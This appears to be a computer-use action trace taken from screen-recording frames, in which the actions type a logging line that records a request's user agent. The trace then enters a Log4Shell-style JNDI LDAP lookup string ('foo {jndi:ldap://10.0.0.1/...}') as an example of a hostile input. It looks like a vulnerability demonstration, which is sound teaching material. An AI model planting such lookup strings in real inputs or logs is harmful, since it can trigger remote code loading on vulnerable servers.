
{"action": "type", "text": ": %s"}

{"action": "type", "text": "\", request.user_"}

{"action": "type", "text": "agent)"}

{"action": "type", "text": "userAgent"}
{"action": "left_click", "coordinate": [495, 339]}
{"action": "type", "text": "\""}

Type the example string "foo {jndi:ldap://10.0.0.1/some/string} beneath the log line.
{"action": "type", "text": "foo {jndi:"}

{"action": "type", "text": "ldap://.."}

{"action": "type", "text": "10.01"}
